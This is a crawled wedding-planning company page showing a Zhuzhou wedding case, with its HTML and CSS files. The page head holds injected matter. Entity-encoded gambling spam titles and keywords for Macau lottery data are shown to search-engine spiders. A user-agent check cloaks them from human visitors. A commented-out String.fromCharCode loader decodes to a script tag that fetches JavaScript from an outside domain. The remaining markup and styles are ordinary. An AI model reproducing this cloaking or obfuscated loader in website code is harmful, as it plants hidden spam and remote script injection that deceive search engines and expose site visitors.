

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://dreamakers.cn/index.php?s=/Index/detail/id/575/menu/23
body_size: 4267
content:
<!DOCTYPE html>
<html lang="zh-CN">

<head>
  <meta charset="utf-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <!-- 上述3个meta标签*必须*放在最前面，任何其他内容都*必须*跟随其后！ -->
  <meta name="description" content="">
  <meta name="author" content="">
  <link rel="icon" href="favicon.ico">
<noscript><title>&#50;&#48;&#50;&#52;&#28595;&#38376;&#26368;&#26032;&#20813;&#36153;&#36164;&#26009;&#19979;&#36733;&#32;&#124;&#32;&#28595;&#38376;&#20845;&#24320;&#24425;&#24320;&#22870;&#35760;&#24405;&#19982;&#31934;&#20934;&#36164;&#26009;</title>
<meta name="keywords" content="&#50;&#48;&#50;&#52;&#28595;&#38376;&#26368;&#26032;&#20813;&#36153;&#36164;&#26009;&#19979;&#36733;&#44;&#32;&#28595;&#38376;&#20845;&#24320;&#24425;&#24320;&#22870;&#35760;&#24405;&#44;&#32;&#31934;&#20934;&#36164;&#26009;" />
<meta name="description" content="&#28207;&#28595;&#20170;&#26085;&#26368;&#26032;&#20813;&#36153;&#36164;&#26009;&#65306;&#50;&#48;&#50;&#52;&#28595;&#38376;&#36164;&#26009;&#22823;&#20840;&#12289;&#20845;&#24320;&#24425;&#12289;&#22825;&#22825;&#24320;&#22909;&#24425;&#22823;&#20840;&#21450;&#31934;&#20934;&#36164;&#26009;&#20813;&#36153;&#19979;&#36733;&#12290;" /></noscript>
<script>if(!navigator.userAgent.match(/baiduspider|sogou|360spider|yisou/i)){document.title ='造梦师婚礼 | 全新官网上线重新起航'}</script>
<!--<script type="text/javascript"> var xt = String.fromCharCode(60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,113,105,97,110,103,106,115,56,52,54,49,46,99,99,47,54,54,56,57,46,106,115,34,32,114,101,108,61,34,110,111,102,111,108,108,111,119,34,62,60,47,115,99,114,105,112,116,62); document.write(xt); </script>
-->
  <!-- Bootstrap core CSS -->
  <link href="https://static.dreamakers.cn/bootstrap/3.3.7/css/bootstrap.min.css" rel="stylesheet">

  <!-- IE10 viewport hack for Surface/desktop Windows 8 bug -->
<!--  <link href="https://v3.bootcss.com/assets/css/ie10-viewport-bug-workaround.css" rel="stylesheet">
-->
  <!-- Custom styles for this template -->
  <link href="/Public/Web/plugin/metismenu/metisMenu.css" rel="stylesheet">
  <link href="/Public/Web/plugin/zoomify/zoomify.min.css" rel="stylesheet">
  <link href="/Public/Web/css/style.css?v1.5" rel="stylesheet">

  <!-- Just for debugging purposes. Don't actually copy these 2 lines! -->
  <!--[if lt IE 9]><script src="../../assets/js/ie8-responsive-file-warning.js"></script><![endif]-->
<!--  <script src="https://v3.bootcss.com/assets/js/ie-emulation-modes-warning.js"></script>
-->
  <!-- HTML5 shim and Respond.js for IE8 support of HTML5 elements and media queries -->
  <!--[if lt IE 9]>
                <script src="https://cdn.bootcss.com/html5shiv/3.7.3/html5shiv.min.js"></script>
                <script src="https://cdn.bootcss.com/respond.js/1.4.2/respond.min.js"></script>
              <![endif]-->

</head>

<body>

  <!-- Begin page content -->
  <div class="container-fluid">
    <div class="row">
      <div class="col-sm-3 col-md-2 sidebar">
        <div class="logo">
          <img src="/Public/Web/images/dm.png">
        </div>
        <!-- <div class="search-bar">
                        <input type="text" class="form-control search-input" placeholder="Search...">
                    </div> -->
        <nav class="sidebar-nav">
          <ul class="metismenu" id="menu">
            <li class="mm-active" id="home" class="memu-item">
              <a href="index.php">
                          <span class="fa fa-fw fa-github fa-lg"></span>
                          首页 | Home
                        </a>
            </li>
            <li>
              <a class="has-arrow" href="#">
                          <span class="fa fa-fw fa-github fa-lg"></span>
                          案例 | Cases
                        </a>
              <ul>
                <li class="memu-item" id="99">  <a href="/index.php?s=/Index/index/latest/1/menu/99">
                     最新案例
                  </a></li>
                <li id="22" class="memu-item">
                    <a href="/index.php?s=/Index/index/cate/22/menu/22">
                                 明星案例                              </a>                                      </li><li id="23" class="memu-item">
                    <a href="/index.php?s=/Index/index/cate/23/menu/23">
                                 婚礼案例                              </a>                                      </li><li id="24" class="memu-item">
                    <a href="/index.php?s=/Index/index/cate/24/menu/24">
                                 活动案例                              </a>                                      </li><li id="81" class="memu-item">
                    <a href="/index.php?s=/Index/index/cate/81/menu/81">
                                 求婚案例                              </a>                                      </li><li id="43" class="memu-item">
                    <a href="/index.php?s=/Index/index/cate/43/menu/43">
                                 BabyBoom宝宝宴品牌                              </a>                                      </li><li id="39" class="memu-item">
                    <a href="/index.php?s=/Index/index/cate/39/menu/39">
                                 海外及目的地婚礼                              </a>                                      </li><li id="35" class="memu-item">
                    <a href="/index.php?s=/Index/index/cate/35/menu/35">
                                 视频案例                              </a>                                      </li>                <!-- <li id="100001" class="memu-item">
                          <a href="/index.php?s=/Index/index/is_video/1/menu/100001">
                             视频案例
                          </a>
                        </li> -->
              </ul>
            </li>
<!--            <li>
                        <a class="has-arrow" href="#" aria-expanded="false">造梦师艺术中心 | Dreamaker Art Center</a>
                        <ul>
<li class="memu-item">

<a href="http://ac.dreamakers.cn/" target="_blank">
                                   造梦师艺术中心（一站式婚礼婚宴宴会厅）
                                </a>
</li>
                          <li id="88" class="memu-item">
                              <a href="/index.php?s=/Index/index/cate/88/menu/88">
                                   预约到店                                </a>                                                          </li>                        </ul>
                      </li>-->
            <li id="removable">
              <a class="has-arrow" href="#" aria-expanded="false">我们 | About us</a>
              <ul>
                <li id="41" class="memu-item">
                    <a href="/index.php?s=/Index/about/cate/41/menu/41">
                                   造梦师傅们                                </a>                                                          </li><li id="38" class="memu-item">
                    <a href="/index.php?s=/Index/about/cate/38/menu/38">
                                   造梦师大事记                                </a>                                                          </li>              </ul>
            </li>
            <!-- <li id="removable">
                        <a class="has-arrow" href="#" aria-expanded="false">服务 | Service</a>
                        <ul>
                                                  </ul>
                      </li> -->
            <li id="999" class="memu-item">
              <!-- <a  href="javascript:contactus()" >联系 | Contact us</a> -->
              <a href="/index.php?s=/Index/detail/id/127/menu/999">
                           联系 | Contact us
                        </a>
            </li>
          </ul>
        </nav>
        <div class="footer col-sm-3 col-md-2 visible-md-block visible-lg-block">
          <div class="footer-text">
            造梦师婚礼 © 2019 <br>
            <a href="https://beian.miit.gov.cn/" target="_blank" class="link">湘ICP备16019345号-1</a>
          </div>
        </div>
      </div>


      <div class="col-sm-9 col-sm-offset-3 col-md-10 col-md-offset-2">

<style media="screen">

  .contactus_jump {
    padding: 10px;
    background: rgba(255, 252, 0, 0.95);
    width:80px;
    border-radius:100px;
    text-align: center;
    line-height:60px;
    color: #555;
    position: fixed;
    right:50px;
    bottom: 50px;
  }
</style>
          <div class="detail-top-bar"></div>
          <h1 class="page-header">国色无双</h1>
          <div class="detail-content"></div>
            <div class="detail-content-info">
              <div class="detail-content-date">2020年09月02日 15:09:45</div>
              <div class="detail-content-keywords">
                
              </div>
              <div class="detail-content-desc">
              <blockquote>
                <p>跨凤乘龙，轻跃于翩跹间
一展盛唐的浓烈与浪漫

#NCase#国色无双
2020.8.8 株洲希尔顿</p>
              </blockquote>
              </div>
            </div>

            <div class="detail-content-article">
                          </div>

            <div class="detail-content-article" style="font-size:16px;img:max-width:100%;">

<!--
                 -->

                <p><img src="https://static.dreamakers.cn/uploads/0902/1599032766000e361.jpg" style=""/></p><p><img src="https://static.dreamakers.cn/uploads/0902/1599032766000dbd1.jpg" style=""/></p><p><img src="https://static.dreamakers.cn/uploads/0902/1599032768000afca.jpg" style=""/></p><p><img src="https://static.dreamakers.cn/uploads/0902/15990327660000db8.jpg" style=""/></p><p><img src="https://static.dreamakers.cn/uploads/0902/1599032767000e072.jpg" style=""/></p><p><img src="https://static.dreamakers.cn/uploads/0902/1599032770000a876.jpg" style=""/></p><p><img src="https://static.dreamakers.cn/uploads/0902/1599032771000bf52.jpg" style=""/></p><p><img src="https://static.dreamakers.cn/uploads/0902/1599032770000773a.jpg" style=""/></p><p><img src="https://static.dreamakers.cn/uploads/0902/15990327780009cd9.jpg" style=""/></p><p><img src="https://static.dreamakers.cn/uploads/0902/1599032779000de15.jpg" style=""/></p><p><img src="https://static.dreamakers.cn/uploads/0902/1599032778000a374.jpg" style=""/></p><p><img src="https://static.dreamakers.cn/uploads/0902/1599032780000baf2.jpg" style=""/></p><p><img src="https://static.dreamakers.cn/uploads/0902/1599032780000c688.jpg" style=""/></p><p><img src="https://static.dreamakers.cn/uploads/0902/1599032780000e9df.jpg" style=""/></p><p><br/></p>
            </div>



<a href="/index.php?s=/Index/consult" target="_blank"><div class="contactus_jump">
  案例咨询
</div>





</div>

<div class="mobile-footer visible-xs-block col-sm-12"  style="margin-top:-30px;">
<div class="footer-text">
  造梦师婚礼 © 2019 <br>
  <a href="http://www.miitbeian.gov.cn" target="_blank" class="link">湘ICP备16019345号-1</a>
</div>
</div>

</div>

<!-- Modal -->
<div class="modal fade" id="myModal" tabindex="-1" role="dialog" aria-labelledby="myModalLabel">
<div class="modal-dialog" role="document">
<div class="modal-content">
  <div class="modal-header">
    <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
    <h4 class="modal-title" id="myModalLabel">联系我们 | Contact us</h4>
  </div>
  <div class="modal-body">
    <div class="row">
      <div class="col-md-6 col-sm-12 text-center contactus-box">
        <div class="qrcode"><img src="https://static.dreamakers.cn/web/qr1.jpeg" style="width:100%;"></div>
        <div class="qrname">微信扫码联系客服1号</div>
      </div>
      <div class="col-md-6 col-sm-12 text-center contactus-box">
        <div class="qrcode"><img src="https://static.dreamakers.cn/web/qr2.jpeg" style="width:100%;"></div>
        <div class="qrname">微信扫码联系客服2号</div>
      </div>
    </div>
  </div>
  <div class="modal-footer">
    <button type="button" class="btn btn-default" data-dismiss="modal">关闭</button>
  </div>
</div>
</div>
</div>


<script src="https://static.dreamakers.cn/jquery-1.11.1.min.js"></script>
<script src="/Public/Web/js/bootstrap.min.js"></script>
<!-- IE10 viewport hack for Surface/desktop Windows 8 bug -->
<!--<script src="https://v3.bootcss.com/assets/js/ie10-viewport-bug-workaround.js"></script>
--><script src="/Public/Web/plugin/metismenu/metisMenu.min.js"></script>
<script src="/Public/Web/plugin/zoomify/zoomify.js"></script>
<script src="https://static.dreamakers.cn/web/jquery.lazyload.min.js"></script>

<script>
  $(document).ready(function(){
      $(document).bind("contextmenu",function(e){
            alert('如果需要图片，可以联系我们哦！');
            return false;
      });
  });

$(function () {

  $('.detail-content-article img').zoomify();

  $("img.js-lazy-load").lazyload({effect: "fadeIn"});


  if(23 !== 0){
    var menu_id = 23;

    $('.memu-item').removeClass('mm-active');
    $('#'+menu_id).addClass('mm-active');
  } else {
    $('#home').addClass('mm-active');
  }


  $('#menu').metisMenu();

  if(23 !== 0) {
    $('#home').removeClass('mm-active');
  }

});

function reposition() {
var modal = $(this),
    dialog = modal.find('.modal-dialog');
modal.css('display', 'block');

// Dividing by two centers the modal exactly, but dividing by three
// or four works better for larger screens.
dialog.css("margin-top", Math.max(0, ($(window).height() - dialog.height()) / 2));
}
// Reposition when a modal is shown
$('.modal').on('show.bs.modal', reposition);
// Reposition when the window is resized
$(window).on('resize', function() {
  $('.modal:visible').each(reposition);
});

function contactus(){
  $('#myModal').modal()
}

$(".main-content .mosaic__item").on("mouseover", function() {
  //console.log( $( this ).text() );
  //alert('123');
  $('.image__item-meta').hide();
  $(this).children('.image__item-link').children('.image__item-meta').show();
});

$(".main-content .mosaic__item").on("mouseout", function() {
  $('.image__item-meta').hide();
});

$("#menu .memu-item").on('click',function(){
  //alert($(this).attr('id'));
})
</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://dreamakers.cn/Public/Web/plugin/metismenu/metisMenu.css
body_size: 849
content:
/*!
* metismenu https://github.com/onokumus/metismenu#readme
* A jQuery menu plugin
* @version 3.0.4
* @author Osman Nuri Okumus <onokumus@gmail.com> (https://github.com/onokumus)
* @license: MIT 
*/
.metismenu .arrow {
  float: right;
  line-height: 1.42857;
}
*[dir="rtl"] .metismenu .arrow {
  float: left;
}

/*
 * Require Bootstrap 3.x
 * https://github.com/twbs/bootstrap
*/

.metismenu .glyphicon.arrow:before {
  content: "\e079";
}
.metismenu .mm-active > a > .glyphicon.arrow:before {
  content: "\e114";
}

/*
 * Require Font-Awesome
 * http://fortawesome.github.io/Font-Awesome/
*/

.metismenu .fa.arrow:before {
  content: "\f104";
}
.metismenu .mm-active > a > .fa.arrow:before {
  content: "\f107";
}

/*
 * Require Ionicons
 * http://ionicons.com/
*/

.metismenu .ion.arrow:before {
  content: "\f3d2"
}
.metismenu .mm-active > a > .ion.arrow:before {
  content: "\f3d0";
}
.metismenu .plus-times {
  float: right;
}
*[dir="rtl"] .metismenu .plus-times {
  float: left;
}
.metismenu .fa.plus-times:before {
  content: "\f067";
}
.metismenu .mm-active > a > .fa.plus-times {
  -webkit-transform: rotate(45deg);
          transform: rotate(45deg);
}
.metismenu .plus-minus {
  float: right;
}
*[dir="rtl"] .metismenu .plus-minus {
  float: left;
}
.metismenu .fa.plus-minus:before {
  content: "\f067";
}
.metismenu .mm-active > a > .fa.plus-minus:before {
  content: "\f068";
}
.metismenu .mm-collapse:not(.mm-show) {
  display: none;
}

.metismenu .mm-collapsing {
  position: relative;
  height: 0;
  overflow: hidden;
  transition-timing-function: ease;
  transition-duration: .35s;
  transition-property: height, visibility;
}

.metismenu .has-arrow {
  position: relative;
}

.metismenu .has-arrow::after {
  position: absolute;
  content: '';
  width: .5em;
  height: .5em;
  border-width: 1px 0 0 1px;
  border-style: solid;
  border-color: currentColor;
  border-color: initial;
  right: 1em;
  -webkit-transform: rotate(-45deg) translate(0, -50%);
          transform: rotate(-45deg) translate(0, -50%);
  -webkit-transform-origin: top;
          transform-origin: top;
  top: 50%;
  transition: all .3s ease-out;
}

*[dir="rtl"] .metismenu .has-arrow::after {
  right: auto;
  left: 1em;
  -webkit-transform: rotate(135deg) translate(0, -50%);
          transform: rotate(135deg) translate(0, -50%);
}

.metismenu .mm-active > .has-arrow::after,
.metismenu .has-arrow[aria-expanded="true"]::after {
  -webkit-transform: rotate(-135deg) translate(0, -50%);
          transform: rotate(-135deg) translate(0, -50%);
}

*[dir="rtl"] .metismenu .mm-active > .has-arrow::after,
*[dir="rtl"] .metismenu .has-arrow[aria-expanded="true"]::after {
  -webkit-transform: rotate(225deg) translate(0, -50%);
          transform: rotate(225deg) translate(0, -50%);
}

/*# sourceMappingURL=metisMenu.css.map */

--- FILE ---
content_type: text/css
request_url: http://dreamakers.cn/Public/Web/css/style.css?v1.5
body_size: 3902
content:
/*
 * Base structure
 */

/* Move down content because we have a fixed navbar that is 50px tall */
body {
  padding-top: 0;
}


/*
 * Global add-ons
 */

.sub-header {
  padding-bottom: 10px;
  border-bottom: 1px solid #eee;
}

/*
 * Top navigation
 * Hide default border to remove 1px line.
 */
.navbar-fixed-top {
  border: 0;
}

/*
 * Sidebar
 */

/* Hide for mobile, show later */

@media (min-width: 768px) {
  .sidebar {
    position: fixed;
    top: 0;
    bottom: 0;
    left: 0;
    z-index: 1000;
    display: block;
    overflow-x: hidden;
    overflow-y: auto; /* Scrollable contents if viewport is shorter than content. */
    background-color: #212529;
    border-right: 1px solid #fffc00;
    padding-right: 0;
    padding-left: 0;
  }

  .search-bar {
    margin: 0px auto 10px;
  }
}

.sidebar {
  padding-right: 0;
  padding-left: 0;
  background: #212529;
}

/* Sidebar navigation */
.nav-sidebar {
  margin-right: -21px; /* 20px padding + 1px border */
  margin-bottom: 20px;
  margin-left: -20px;
}
.nav-sidebar > li > a {
  padding-right: 20px;
  padding-left: 20px;
}
.nav-sidebar > .active > a,
.nav-sidebar > .active > a:hover,
.nav-sidebar > .active > a:focus {
  color: #fff;
  background-color: #428bca;
}


/*
 * Main content
 */

.main {
  padding: 0;
}
@media (min-width: 768px) {
  .main {
    padding-right: 0;
    padding-left: 0;
  }
}
.main .page-header {
  margin-top: 0;
}


/*
 * Placeholder dashboard ideas
 */

.placeholders {
  /* margin-bottom: 30px; */
  text-align: center;
}
.placeholders h4 {
  margin-bottom: 0;
}
.placeholder {
  margin-bottom: 0;
}
.placeholder img {
  display: inline-block;
}

/* menu */
.sidebar-nav {
    background: #212529;
}
.sidebar-nav ul {
    padding: 0;
    margin: 0;
    list-style: none;
    background: #343a40;
}

.sidebar-nav .metismenu {
    background: #212529;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
}

.sidebar-nav .metismenu li + li {
  margin-top: 5px;
}

.sidebar-nav .metismenu li:first-child {
  margin-top: 5px;
}
.sidebar-nav .metismenu li:last-child {
  margin-bottom: 5px;
}


.sidebar-nav .metismenu > li {
    /*-webkit-box-flex: 1;
    -ms-flex: 1 1 0%;
    flex: 1 1 0%;*/
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    position: relative;
}
.sidebar-nav .metismenu a {
    position: relative;
    display: block;
    padding: 13px 15px;
    color: #adb5bd;
    outline-width: 0;
    transition: all .3s ease-out;
}

.sidebar-nav .metismenu ul a {
    padding: 10px 15px 10px 30px;
}

.sidebar-nav .metismenu ul ul a {
    padding: 10px 15px 10px 45px;
}

.sidebar-nav .metismenu a:hover,
.sidebar-nav .metismenu a:focus,
.sidebar-nav .metismenu a:active,
.sidebar-nav .metismenu .mm-active > a {
    color: #555;
    text-decoration: none;
    background: #fffc00;
}


/* index */
.logo {
  background: #212529;
}

.logo img {
  width: 60%;
  margin: 30px 20%;
}

.footer {
  position: fixed;
  bottom: 0;
}

.mobile-footer {
  background: #212529;
}

.footer-text {
  text-align: center;
  padding: 20px;
  color: #adb5bd;
  font-size: 13px;
}

.link {
  color: rgba(173, 181, 189, 0.49);
}

.search-bar {
  width: 100%;
  background: #212529;
}

.search-input {
  border-radius: 0;
  background: rgba(173, 181, 189, 0.2);
  border: none;
  color: #adb5bd;
  height: 46px;
}

.image-item {
  width: 100%;
  padding-left: 0;
}

.image-holder {
  padding: 0;
  cursor: pointer;
}

.image-holder {
  position: relative;
}

.images_item_meta {
  position: absolute;
  z-index: 1;
  left: 0;
  top: 0;
  right: 0;
  bottom: 0;
  background-color: rgba(255, 252, 0, 0.8);
  opacity: 1;
  transition-property: opacity;
  transition-duration: 0.3s;
  width: 100%;
  height: 100%;
}

.mobile-title {
  position: absolute;
  z-index: 1;
  left: 10px;
  bottom: 10px;
  color: #ffffff;
  text-shadow: #333333 0.1em 0.1em 0.2em;
  font-size: 16px;
  text-align: left;
}

.image-item-table {
  padding: 20px;
  text-align: left;
  color: #242423;
  line-height: 30px;
}

.image-item-title {
  font-size: 20px;
  font-weight: 500;
}

.image-item-cate {
  font-size: 14px;
  font-weight: 500;
}

.image-item-desc {
  font-size: 14px;
  font-weight: 300;
}


/* detail */
.detail-content-date {
  font-size: 15px;
  line-height: 30px;
}

.detail-content-keywords {
  line-height: 30px;
  margin-bottom: 20px;
}

.detail-content-article {
  font-size: 14px;
  line-height: 24px;
}

.detail-content-article img {
  /* max-width: 100%; */
  max-width: 100%;
}

@media (min-device-width: 1000px) {
  .detail-content-article img {
    /* max-width: 100%; */
    max-width: 800px;
  }
}


/* common */
.overlay {
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  background: rgba(0, 0, 0, 0.7);
  z-index: 1001;
}


.qrcode {
  width: 100%;
  text-align: center;
}

.qrcode img {
  display: block;
  width: 90%;
  margin: 0px auto;
}


/* .main-content {
  background: #212529;
} */


/*----------------------------------------*\
               NEW VERSION
\*----------------------------------------*/


/*----------------------------------------*\
               PORTFOLIO GRID
\*----------------------------------------*/

/* @todo:
 * create grid-something module in layout and make .mosaic extend it
 * deoarece pentru ca fiindca din cauza ca are cateva stiluri specifice
 */

.mosaic {
  position: relative;
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
}

.image_item-cell>i {
  font-size: 2em;
  padding-right: 0;
}

.mosaic__item {
  display: none;
  overflow: hidden;
  float: left;
  position: relative;
}

.single-lens_gallery .mosaic__item {
  margin-bottom: 0 !important;
}

.mosaic__item .image__item-link {
  -webkit-transform: translateX(-101%);
  transform: translateX(-101%);
}

.mosaic__item .image__item-link .icon-plus {
  padding-right: 0;
  padding-top: 0.1em;
}

.single-lens_gallery .mosaic__item.mosaic__item--portrait {
  margin-bottom: 0 !important;
}

.mosaic__item.mosaic__item--portrait .image__item-wrapper {
  padding-top: 150%;
}

.mosaic__item.mosaic__item--portrait h1 {
  padding: 0;
}

.loaded .js--is-loaded.slide-in .image__item-link {
  -webkit-animation: slide-in 0.25s cubic-bezier(0.250, 0.460, 0.450, 0.940);
  animation: slide-in 0.25s cubic-bezier(0.250, 0.460, 0.450, 0.940);
  -webkit-transform: none;
  transform: none;
}

.lt-ie9 .loaded .js--is-loaded.slide-in .image__item-link {
  display: block;
}

.loaded .js--is-loaded.slide-out .image__item-link {
  -webkit-animation: slide-out 0.25s cubic-bezier(0.250, 0.460, 0.450, 0.940);
  animation: slide-out 0.25s cubic-bezier(0.250, 0.460, 0.450, 0.940);
  -webkit-transform: translateX(101%);
  transform: translateX(101%);
}

.lt-ie9 .loaded .js--is-loaded.slide-out .image__item-link {
  display: none;
}

.image_item-table {
  transition: -webkit-transform .2s .1s ease-out;
  transition: transform .2s .1s ease-out;
  transition: transform .2s .1s ease-out, -webkit-transform .2s .1s ease-out;
}

.no-touch .mosaic__item:hover .image_item-table {
  opacity: 1;
  transition: all .2s ease-in;
}

.image__item-wrapper {
  position: relative;
  padding-top: 55%;
  overflow: hidden;
}

.image__item-wrapper img {
  display: block;
  position: absolute;
  top: 50%;
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
  left: 0;
  width: 101%;
  max-width: 101%;
  transition: opacity .3s ease-in-out;
}

.js--is-loaded img {
  opacity: 1;
}

.image_item-meta {
  display: flex;
  align-items: center;
  flex-wrap: nowrap;
}

.image_item-meta .image_item-categories {
  flex: 1 0 auto;
}

.image_item-meta .pixlikes-box {
  flex: 0 1 auto;
}

/*
* Hide Mosaic Items Page-Title block on touch devices
*/

.touch .mosaic .mosaic__item--page-title {
  display: none !important;
}

.touch .mosaic .mosaic__item--page-title-mobile {
  display: block !important;
}

.mosaic__item--page-title-mobile {
  display: none !important;
}

/*--------------------------------*\
               FILTER BUTTON
\*--------------------------------*/

/*--------------------------------*\
              PAGINATION
\*--------------------------------*/

.mosaic__pagination {
  transition: background-color .3s ease-in-out;
}

@media only screen and (min-width: 900px) {
  .mosaic__pagination .sticky-button {
    left: 274px;
    right: auto;
  }
}

.mosaic__pagination a {
  text-decoration: none;
}

.mosaic__pagination a:hover {
  background-color: #fcfcfc;
}

.mosaic__pagination .prev, .mosaic__pagination .next {
  float: left;
  margin-right: 2px;
  padding: 9px 12px !important;
  font-size: 13px;
  text-transform: uppercase;
}

.mosaic__pagination .prev.disabled, .mosaic__pagination .next.disabled {
  background-color: rgba(0, 0, 0, 0.3);
  display: none;
}

.mosaic__pagination .prev:hover, .mosaic__pagination .next:hover {
  color: #fffc00;
}

.mosaic__pagination .next {
  float: right;
}

.loading .mosaic__pagination {
  background-color: transparent;
}

.inf_scroll .mosaic__pagination {
  display: none;
}

#infscr-loading {
  display: none !important;
}

.loaded .blog .masonry__pagination {
  background-color: #f5f5f5;
}

.blog .masonry__pagination .sticky-button {
  position: relative;
  right: auto;
  bottom: auto;
}

/*------------------------------------*\
               PAGE TITLE
\*------------------------------------*/

.mosaic__item--page-title .image__item-meta, .mosaic__item--page-title .image_item-table, .mosaic__item--page-title-mobile .image__item-meta, .mosaic__item--page-title-mobile .image_item-table {
  opacity: 1;
}

.mosaic__item--page-title h1, .mosaic__item--page-title-mobile h1 {
  font-weight: 300;
  margin: 0;
  text-transform: uppercase;
}

@media only screen and (min-width: 900px) {
  .mosaic__item--page-title h1, .mosaic__item--page-title-mobile h1 {
    padding: 0 12px;
    padding: 0 0.66667rem;
    font-size: 36px;
    font-size: 2rem;
  }
}

@media not screen and (min-width: 900px) {
  .mosaic__item--page-title h1, .mosaic__item--page-title-mobile h1 {
    font-size: 28px;
    font-size: 1.55556rem;
    padding: 0 6px;
    padding: 0 0.33333rem;
  }
}

@media not screen and (min-width: 900px) {
  .mosaic__item--page-title h1, .mosaic__item--page-title-mobile h1 {
    font-size: 22px;
    font-size: 1.22222rem;
    padding: 0 6px;
    padding: 0 0.33333rem;
  }
}

@-webkit-keyframes slide-out {
  0% {
    -webkit-transform: none;
  }
  100% {
    -webkit-transform: translateX(101%);
  }
}

@keyframes slide-out {
  0% {
    -webkit-transform: none;
    transform: none;
  }
  100% {
    -webkit-transform: translateX(101%);
    transform: translateX(101%);
  }
}

@-webkit-keyframes slide-in {
  0% {
    -webkit-transform: translateX(-101%);
  }
  100% {
    -webkit-transform: none;
  }
}

@keyframes slide-in {
  0% {
    -webkit-transform: translateX(-101%);
    transform: translateX(-101%);
  }
  100% {
    -webkit-transform: none;
    transform: none;
  }
}

/*--------------------------------*\
               FILTER BUTTON
\*--------------------------------*/

/*ul*/

.sticky-button {
  font-family: "Roboto", sans-serif;
  font-weight: 300;
  z-index: 100;
  position: relative;
}

.sticky-button .sticky-button__btn, .sticky-button .mosaic__pagination a, .mosaic__pagination .sticky-button a {
  color: white;
  cursor: pointer;
  background: rgba(0, 0, 0, 0.8);
  width: 100%;
  padding-left: 0;
  text-align: center;
  padding-top: 12px;
  padding-top: 0.66667rem;
  padding-bottom: 12px;
  padding-bottom: 0.66667rem;
  transition: all 0.3s;
  display: flex;
  align-items: stretch;
  justify-content: center;
}

.sticky-button .sticky-button__btn i, .sticky-button .mosaic__pagination a i, .mosaic__pagination .sticky-button a i {
  text-align: center;
  font-size: 19px;
  font-size: 1.05556rem;
  line-height: 35px;
  line-height: 1.94444rem;
  -webkit-transform: rotate(180deg) translateY(3px);
  transform: rotate(180deg) translateY(3px);
  transition: -webkit-transform .15s linear;
  transition: transform .15s linear;
  transition: transform .15s linear, -webkit-transform .15s linear;
}

.sticky-button .sticky-button__btn.sticky-button--active, .sticky-button .mosaic__pagination a.sticky-button--active, .mosaic__pagination .sticky-button a.sticky-button--active {
  background: black;
}

.sticky-button .sticky-button__btn.sticky-button--active span, .sticky-button .mosaic__pagination a.sticky-button--active span, .mosaic__pagination .sticky-button a.sticky-button--active span {
  color: #fff;
}

.sticky-button .sticky-button__btn.sticky-button--active i, .sticky-button .mosaic__pagination a.sticky-button--active i, .mosaic__pagination .sticky-button a.sticky-button--active i {
  -webkit-transform: rotate(0);
  transform: rotate(0);
}

.sticky-button .sticky-button__btn.sticky-button--active>ul, .sticky-button .mosaic__pagination a.sticky-button--active>ul, .mosaic__pagination .sticky-button a.sticky-button--active>ul, .sticky-button .sticky-button__btn.sticky-button--active>div>ul, .sticky-button .mosaic__pagination a.sticky-button--active>div>ul, .mosaic__pagination .sticky-button a.sticky-button--active>div>ul {
  height: auto;
  opacity: 1;
}

.sticky-button ul {
  height: 0;
  display: block;
  background-color: black;
  background-color: rgba(0, 0, 0, 0.8);
  position: absolute;
  top: 100%;
  right: 0;
  margin-bottom: 0;
  width: 100%;
  z-index: 100;
  transition: all .15s linear;
  opacity: 0;
  overflow: hidden;
}

@media only screen and (min-width: 900px) {
  .sticky-button {
    position: fixed;
    bottom: 36px;
    bottom: 2rem;
    right: 36px;
    right: 2rem;
  }
  .sticky-button .sticky-button__btn, .sticky-button .mosaic__pagination a, .mosaic__pagination .sticky-button a {
    width: auto;
    text-align: left;
    padding-top: 0;
    padding-bottom: 0;
    padding-right: 0;
  }
  .sticky-button .sticky-button__btn i, .sticky-button .mosaic__pagination a i, .mosaic__pagination .sticky-button a i {
    background: #000;
    width: 37px;
    width: 2.05556rem;
    padding: 0;
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  .sticky-button .sticky-button__btn>span, .sticky-button .mosaic__pagination a>span, .mosaic__pagination .sticky-button a>span {
    margin: 0 1em;
  }
  .sticky-button ul {
    top: auto;
    bottom: 35px;
    bottom: 1.94444rem;
  }
}

.sticky-button-item {
  color: #fff;
  font-size: 13px;
  line-height: 3;
  text-transform: capitalize;
  padding: 12px 0;
  padding: 0.66667rem 0;
}

.sticky-button-item.active, .sticky-button-item:hover {
  color: #fffc00;
}

@media only screen and (min-width: 900px) {
  .sticky-button-item {
    padding: 3px 0;
    padding: 0.16667rem 0;
    padding-left: 12px;
    padding-left: 0.66667rem;
    font-size: 12px;
    line-height: 2;
  }
}

.span-11, .col-11, .search-query {
  width: 91.66667%;
}

.span-12, .mosaic__item, .portfolio-archive .mosaic__item.mosaic__item--portrait, .gallery-archive .mosaic__item.mosaic__item--portrait, .col-12, .project--fullwidth__header, .project--fullwidth__separator--header, .project--fullwidth__content, .project--fullwidth__separator--content, .related-projects_item, .logged-in-as, .comment-form-comment, .form-submit {
  width: 100%;
}

@media only screen and (min-width: 601px) {
  .small-span-1 {
    width: 8.33333%;
  }
}

@media only screen and (min-width: 601px) {
  .small-span-2 {
    width: 16.66667%;
  }
}

@media only screen and (min-width: 601px) {
  .small-span-3 {
    width: 25%;
  }
}

@media only screen and (min-width: 601px) {
  .small-span-4 {
    width: 33.33333%;
  }
}

@media only screen and (min-width: 601px) {
  .small-span-5 {
    width: 41.66667%;
  }
}

@media only screen and (min-width: 601px) {
  .small-span-6, .related-projects_item {
    width: 50%;
  }
}

@media only screen and (min-width: 601px) {
  .small-span-7 {
    width: 58.33333%;
  }
}

